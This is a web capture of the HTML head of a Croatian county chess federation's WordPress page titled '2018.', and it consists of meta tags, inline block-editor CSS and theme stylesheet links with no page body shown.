

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahovski-savez-medjimurje.hr/2018-6/
body_size: 20645
content:
<!doctype html>
<html lang="hr" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
<title>2018. &#8211; Šahovski savez Međimurske županije</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal" href="https://sahovski-savez-medjimurje.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal komentara" href="https://sahovski-savez-medjimurje.hr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sahovski-savez-medjimurje.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahovski-savez-medjimurje.hr%2F2018-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sahovski-savez-medjimurje.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahovski-savez-medjimurje.hr%2F2018-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pen-normalize-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/normalize.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-base.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-typography.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-tables.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-layout-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-layout.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-loading.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-buttons-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-buttons.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-comments.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-footer.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-header.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-menus.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-navigation.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-forms.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-content.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-thumbnails.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-author.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-pagination.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-share-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-share.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-widgets.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-animate-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-bottom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-base-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-bottom-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-author-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-typography-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-tables-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-loading-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-comments-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-footer-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-header-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-menus-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
